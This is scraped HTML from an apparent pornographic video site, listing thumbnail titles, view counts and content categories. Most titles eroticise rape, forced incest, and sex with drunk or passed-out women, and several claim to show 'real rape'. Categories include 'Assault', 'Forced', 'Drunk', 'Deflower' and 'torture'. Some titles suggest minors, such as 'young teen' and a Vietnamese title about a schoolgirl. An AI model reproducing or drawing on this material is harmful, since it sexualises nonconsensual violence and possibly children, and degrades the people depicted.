                    <div class="thumb">
                        <a href="/en/video/5197096294862930116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="481fcb8b76cdc0c4" src="/thumbs/116/5197096294862930116_0.jpg"/>
                            </div>
                            <span class="thumb-desc">mother an daughter brutally fucked in amateur homemade rape porn, as forced family endures brutal rape sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:32</span>
                                <span class="thumb-views">161</span>
                                <span class="thumb-added">2.10.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9075884442741527850/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7df404d0881a552a" src="/thumbs/850/9075884442741527850_0.jpg"/>
                            </div>
                            <span class="thumb-desc">no mercy was shown as the man thrust into her tight wet pussy in the forced anal violation rape porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:46</span>
                                <span class="thumb-views">256</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640290758286/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e0c67e8e" src="/thumbs/286/3824942640290758286_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Passed out slut [7#]</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:04</span>
                                <span class="thumb-views">14934</span>
                                <span class="thumb-added">5.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6054877910653790543/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="54073f612ee0e94f" src="/thumbs/543/6054877910653790543_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl getting forced to perform anal sex in a free rape xxx porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">7066</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10155406187437412307/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8cef401f3002cfd3" src="/thumbs/307/10155406187437412307_0.jpg"/>
                            </div>
                            <span class="thumb-desc">incezt - muslim sister 1 - forced family sex stories - incest disney porn</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:12</span>
                                <span class="thumb-views">980</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17829131658550960419/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f76dccc7d999e123" src="/thumbs/419/17829131658550960419_0.jpg"/>
                            </div>
                            <span class="thumb-desc">PASCALSSUBSLUTS - Adorable Cat Collar Receives Cum From Dom</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:15</span>
                                <span class="thumb-views">76</span>
                                <span class="thumb-added">27.10.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636827295334/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1012563e66" src="/thumbs/334/3824942636827295334_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tears of April (army gangbang)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:32</span>
                                <span class="thumb-views">17157</span>
                                <span class="thumb-added">14.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/57839658981554171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cd7cdd078677fb" src="/thumbs/171/57839658981554171_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk amateur girl in a forced family porn movie getting violently fucked in a threesome with her mom.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:57</span>
                                <span class="thumb-views">273</span>
                                <span class="thumb-added">14.10.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640641945924/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f5b53144" src="/thumbs/924/3824942640641945924_0.jpg"/>
                            </div>
                            <span class="thumb-desc">--dontsayaword-0743 01</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">19:29</span>
                                <span class="thumb-views">4609</span>
                                <span class="thumb-added">5.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639924326294/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10caef2f96" src="/thumbs/294/3824942639924326294_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Busty Mom Fuck With Her Step-Son - Melanie Hicks</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:48</span>
                                <span class="thumb-views">8336</span>
                                <span class="thumb-added">6.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8097177835351022340/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="705ef4572f439b04" src="/thumbs/340/8097177835351022340_0.jpg"/>
                            </div>
                            <span class="thumb-desc">rape performed in a brutal porn movie for a real rape xxx content.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:32</span>
                                <span class="thumb-views">153</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637843927331/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104eeed123" src="/thumbs/331/3824942637843927331_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Who is this?</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:14</span>
                                <span class="thumb-views">10113</span>
                                <span class="thumb-added">12.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639918383362/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ca948102" src="/thumbs/362/3824942639918383362_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pretty girl likes to keep</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:38</span>
                                <span class="thumb-views">425694</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17806856282682222831/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f71ea971bfb4e8ef" src="/thumbs/831/17806856282682222831_0.jpg"/>
                            </div>
                            <span class="thumb-desc">now she knew what xx rape was all about - forced sex and no control.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:30</span>
                                <span class="thumb-views">91</span>
                                <span class="thumb-added">12.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637391086311/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1033f102e7" src="/thumbs/311/3824942637391086311_0.jpg"/>
                            </div>
                            <span class="thumb-desc">humillated and forced in apartment</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">17:26</span>
                                <span class="thumb-views">49237</span>
                                <span class="thumb-added">5.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636784448989/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100fc875dd" src="/thumbs/989/3824942636784448989_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Địt em học sinh v&uacute; bự (Đ&iacute;t bự c&aacute;i g&igrave; cũng bự)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:14</span>
                                <span class="thumb-views">2173</span>
                                <span class="thumb-added">14.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8123249343028476837/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="70bb943d19233ba5" src="/thumbs/837/8123249343028476837_0.jpg"/>
                            </div>
                            <span class="thumb-desc">anal rape sex was the ultimatum when a group of men violently forced her to have sex with them.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">828</span>
                                <span class="thumb-added">30.11.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638293499198/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1069babd3e" src="/thumbs/198/3824942638293499198_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Evil Asian Gang Bang</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:00</span>
                                <span class="thumb-views">10276</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17757404482896469595/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f66ef94b5ff91e5b" src="/thumbs/595/17757404482896469595_0.jpg"/>
                            </div>
                            <span class="thumb-desc">my tied and cuffed Asian fuck doll</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:15</span>
                                <span class="thumb-views">85</span>
                                <span class="thumb-added">6.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17657987656966968751/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f50dc637cdbf95af" src="/thumbs/751/17657987656966968751_0.jpg"/>
                            </div>
                            <span class="thumb-desc">she was forced to have sex with a stranger - raped and humiliated in a brutal porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:37</span>
                                <span class="thumb-views">48</span>
                                <span class="thumb-added">20.06.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/62313695266446449/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dd61f9c6ff9c71" src="/thumbs/449/62313695266446449_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot wive in a brutal fuck video being dragged by her forced family.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-views">231</span>
                                <span class="thumb-added">2.11.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17511170503323753072/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f3042ccb6be91a70" src="/thumbs/72/17511170503323753072_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hubby films himself hard fucking his wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:03</span>
                                <span class="thumb-views">24</span>
                                <span class="thumb-added">9.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6583144316935815360/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5b5c06e0941740c0" src="/thumbs/360/6583144316935815360_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Rough Anal Surprise for Pregnant Milf in Kitchen Step Mother and Son Taboo Fuck - BunnieAndTheDude</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:48</span>
                                <span class="thumb-views">7810</span>
                                <span class="thumb-added">24.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636596718420/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100497eb54" src="/thumbs/420/3824942636596718420_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian auntyret forced fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:56</span>
                                <span class="thumb-views">2597</span>
                                <span class="thumb-added">5.05.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16877961073239570547/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ea3a902c3f50b873" src="/thumbs/547/16877961073239570547_0.jpg"/>
                            </div>
                            <span class="thumb-desc">drunk girl gets brutal fuck and xxx rape movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:53</span>
                                <span class="thumb-views">14590</span>
                                <span class="thumb-added">15.10.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/579385484566144113/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="80a64074b952471" src="/thumbs/113/579385484566144113_0.jpg"/>
                            </div>
                            <span class="thumb-desc">With a big stiff dick, this young teen is blasted from behind doggie style as she spreads her cheeks to take him deeper.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:01</span>
                                <span class="thumb-views">439</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1349119878089189456/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12b9096194eca850" src="/thumbs/456/1349119878089189456_0.jpg"/>
                            </div>
                            <span class="thumb-desc">incezt - real mom-son - getting forced to fuck - family sex pornhub - incest guy cum cock in 2 pussy porn</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:42</span>
                                <span class="thumb-views">1537</span>
                                <span class="thumb-added">25.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1095462445045859823/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f33dd4a2dbd45ef" src="/thumbs/823/1095462445045859823_0.jpg"/>
                            </div>
                            <span class="thumb-desc">brutal porn and brutal fuck for a drunk amateur rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:43</span>
                                <span class="thumb-views">1009</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4340164053347473023/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3c3b5c361ab2167f" src="/thumbs/23/4340164053347473023_0.jpg"/>
                            </div>
                            <span class="thumb-desc">the cock entered her body and moved around mercilessly as she winced in pain.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:58</span>
                                <span class="thumb-views">1150</span>
                                <span class="thumb-added">17.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13140790391358970664/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b65d773cf0d15b28" src="/thumbs/664/13140790391358970664_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Awesome Teen Whore Likes Rough SEX</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:48</span>
                                <span class="thumb-views">5601</span>
                                <span class="thumb-added">28.10.2022</span>
                            </div>
                        </a>
                    </div>                                                  
      
                </div>
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">next</a>
                </div>
    
                <h2 class="title">Categories</h2>
    
                <div class="categories">
                                    <div class="categories-item">
                        <a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
                        <div class="categories-tags">
<a href="/en/category/111542354/africa/popular/1/" target="_self">africa</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111542354/ afro/popular/1/" target="_self"> afro</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111542354/ african/popular/1/" target="_self"> african</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111542354/ south african/popular/1/" target="_self"> south african</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
                        <div class="categories-tags">
<a href="/en/category/111607890/amature/popular/1/" target="_self">amature</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
                        <div class="categories-tags">
<a href="/en/category/111673426/gaping/popular/1/" target="_self">gaping</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111673426/asshole/popular/1/" target="_self">asshole</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111673426/ass fuck/popular/1/" target="_self">ass fuck</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111673426/ass hole/popular/1/" target="_self">ass hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
                        <div class="categories-tags">
<a href="/en/category/111870034/asia/popular/1/" target="_self">asia</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/filipino/popular/1/" target="_self">filipino</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/philippines/popular/1/" target="_self">philippines</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/oriental/popular/1/" target="_self">oriental</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/vietnamese/popular/1/" target="_self">vietnamese</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111870034/indonesia/popular/1/" target="_self">indonesia</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
                        <div class="categories-tags">
<a href="/en/category/111935570/bottom/popular/1/" target="_self">bottom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ seat/popular/1/" target="_self"> seat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ buttocks/popular/1/" target="_self"> buttocks</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ backside/popular/1/" target="_self"> backside</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/111935570/ butt/popular/1/" target="_self"> butt</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
                        <div class="categories-tags">
<a href="/en/category/111018066/assault/popular/1/" target="_self">assault</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
                        <div class="categories-tags">
<a href="/en/category/112197714/bbw/popular/1/" target="_self">bbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/bbws/popular/1/" target="_self">bbws</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/ ssbbw/popular/1/" target="_self"> ssbbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/ bbwalmy/popular/1/" target="_self"> bbwalmy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/fat/popular/1/" target="_self">fat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112197714/plump/popular/1/" target="_self">plump</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
                        <div class="categories-tags">
<a href="/en/category/112263250/slave/popular/1/" target="_self">slave</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112263250/bondage/popular/1/" target="_self">bondage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112263250/torture/popular/1/" target="_self">torture</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
                        <div class="categories-tags">
<a href="/en/category/112525394/big dick/popular/1/" target="_self">big dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112525394/ huge dick/popular/1/" target="_self"> huge dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112525394/long cock/popular/1/" target="_self">long cock</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112525394/monster cock/popular/1/" target="_self">monster cock</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
                        <div class="categories-tags">
<a href="/en/category/112459858/big tit/popular/1/" target="_self">big tit</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112459858/big boobs/popular/1/" target="_self">big boobs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112459858/ melons/popular/1/" target="_self"> melons</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/112459858/busty/popular/1/" target="_self">busty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
                        <div class="categories-tags">
<a href="/en/category/112787538/blowjob/popular/1/" target="_self">blowjob</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
                        <div class="categories-tags">
<a href="/en/category/110886994/brutal/popular/1/" target="_self">brutal</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
                        <div class="categories-tags">
<a href="/en/category/113770578/cumpilation/popular/1/" target="_self">cumpilation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ collecting /popular/1/" target="_self"> collecting </a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/aggregation/popular/1/" target="_self">aggregation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ compil/popular/1/" target="_self"> compil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ compilations/popular/1/" target="_self"> compilations</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113770578/ compiled/popular/1/" target="_self"> compiled</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
                        <div class="categories-tags">
<a href="/en/category/113836114/twosome/popular/1/" target="_self">twosome</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113836114/ duo/popular/1/" target="_self"> duo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113836114/ couplexibition/popular/1/" target="_self"> couplexibition</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113836114/ couplefuck /popular/1/" target="_self"> couplefuck </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
                        <div class="categories-tags">
<a href="/en/category/113901650/cream pie/popular/1/" target="_self">cream pie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113901650/ creamy/popular/1/" target="_self"> creamy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113901650/ creamed/popular/1/" target="_self"> creamed</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
                        <div class="categories-tags">
<a href="/en/category/113967186/cum shot/popular/1/" target="_self">cum shot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/113967186/cum blast/popular/1/" target="_self">cum blast</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
                        <div class="categories-tags">
<a href="/en/category/114688082/deepthroat/popular/1/" target="_self">deepthroat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/114688082/gagging/popular/1/" target="_self">gagging</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/114688082/face fucked/popular/1/" target="_self">face fucked</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
                        <div class="categories-tags">
<a href="/en/category/111214674/deflower/popular/1/" target="_self">deflower</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
                        <div class="categories-tags">
<a href="/en/category/114557010/toy/popular/1/" target="_self">toy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/114557010/vibrator/popular/1/" target="_self">vibrator</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
                        <div class="categories-tags">
<a href="/en/category/115146834/double anal/popular/1/" target="_self">double anal</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
                        <div class="categories-tags">
<a href="/en/category/114950226//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
                        <div class="categories-tags">
<a href="/en/category/115015762/drink/popular/1/" target="_self">drink</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115015762/boozed/popular/1/" target="_self">boozed</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115015762/drunken/popular/1/" target="_self">drunken</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115015762/sozzled/popular/1/" target="_self">sozzled</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
                        <div class="categories-tags">
<a href="/en/category/115212370/ebony/popular/1/" target="_self">ebony</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115212370/black/popular/1/" target="_self">black</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
                        <div class="categories-tags">
<a href="/en/category/115867730/handballing/popular/1/" target="_self">handballing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/115867730/fist-fucking/popular/1/" target="_self">fist-fucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
                        <div class="categories-tags">
<a href="/en/category/110821458/forced/popular/1/" target="_self">forced</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/110821458/ forces/popular/1/" target="_self"> forces</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/110821458/ forcing/popular/1/" target="_self"> forcing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/110821458/ reinforced/popular/1/" target="_self"> reinforced</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
                        <div class="categories-tags">
<a href="/en/category/116523090/foursome/popular/1/" target="_self">foursome</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/116523090/group sex/popular/1/" target="_self">group sex</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
                        <div class="categories-tags">
<a href="/en/category/116588626/gay/popular/1/" target="_self">gay</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/116588626/men/popular/1/" target="_self">men</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
                        <div class="categories-tags">
<a href="/en/category/117178450/group sex/popular/1/" target="_self">group sex</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117178450/group/popular/1/" target="_self">group</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
                        <div class="categories-tags">
<a href="/en/category/117375058/hand-job/popular/1/" target="_self">hand-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117375058/jerk/popular/1/" target="_self">jerk</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117375058/jerking/popular/1/" target="_self">jerking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
                        <div class="categories-tags">
<a href="/en/category/117440594/hardly/popular/1/" target="_self">hardly</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117440594/hardcor/popular/1/" target="_self">hardcor</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
                        <div class="categories-tags">
<a href="/en/category/117637202/home-made/popular/1/" target="_self">home-made</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117637202/homely/popular/1/" target="_self">homely</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
